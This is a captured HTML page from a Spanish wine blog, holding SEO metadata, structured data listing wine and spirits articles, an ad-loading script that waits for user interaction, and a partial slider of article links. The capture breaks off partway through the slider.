

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/destilados/whisky/mejor-japones/
body_size: 23306
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/destilados/whisky/mejor-japones/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"},{"@type":"NewsArticle","headline":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","description":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","image":"\/externimages-vinosdegranada\/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sombrero-del-vino-qu-es-y-curiosidades-blog-wine-to-you-"},{"@type":"NewsArticle","headline":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","description":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/quot-a-ojo-de-buen-cubero-quot-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","description":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","image":"https:\/\/img.youtube.com\/vi\/4nO0XP3AqbM\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/selecci-n-vinos-diferentes-mes-de-abril-susurros-del-vino-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","description":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","image":"\/externimages-vinosdegranada\/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/c-mo-enfriar-vino-m-todos-y-consejos-"},{"@type":"NewsArticle","headline":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","description":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","image":"\/externimages-vinosdegranada\/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/cortar-la-c-psula-de-la-botella-de-vino-c-mo-hacerlo-"},{"@type":"NewsArticle","headline":"Chandon, nuevo partner de McLaren Honda F1 Team","description":"Chandon, nuevo partner de McLaren Honda F1 Team","image":"\/externimages-vinosdegranada\/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chandon-nuevo-partner-de-mclaren-honda-f1-team-"},{"@type":"NewsArticle","headline":"Chambrear el vino y su temperatura ideal","description":"Chambrear el vino y su temperatura ideal","image":"\/externimages-vinosdegranada\/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chambrear-el-vino-y-su-temperatura-ideal-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=91" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 134 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
